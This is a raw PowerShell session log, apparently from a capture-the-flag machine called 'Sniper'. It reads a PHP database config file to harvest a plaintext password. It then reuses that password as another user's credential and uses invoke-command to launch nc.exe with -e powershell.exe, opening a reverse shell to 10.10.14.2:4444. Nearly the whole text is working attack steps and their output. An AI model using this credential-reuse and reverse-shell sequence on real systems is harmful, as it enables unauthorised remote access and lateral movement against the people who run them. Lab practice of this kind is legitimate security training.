 PS C:\inetpub\wwwroot\user> cat db.php
cat db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
  {
  echo "Failed to connect to MySQL: " . mysqli_connect_error();
  }
?>
PS C:\inetpub\wwwroot\user> $pass = convertto-securestring '36mEAhz/B8xQ~2VM' -asplaintext -force
$pass = convertto-securestring '36mEAhz/B8xQ~2VM' -asplaintext -force
PS C:\inetpub\wwwroot\user> $cred = new-object system.management.automation.pscredential("sniper\chris", $pass)
$cred = new-object system.management.automation.pscredential("sniper\chris", $pass)
PS C:\inetpub\wwwroot\user> invoke-command -computer sniper -scriptblock { c:\\tmp\\nc.exe 10.10.14.2 4444 -e powers
hell.exe } -credential $cred
invoke-command -computer sniper -scriptblock { c:\\tmp\\nc.exe 10.10.14.2 4444 -e powershell.exe } -credential $cred